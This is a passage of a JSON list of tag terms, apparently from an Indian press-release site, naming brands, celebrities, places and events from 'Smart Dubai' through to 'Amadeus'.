Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue 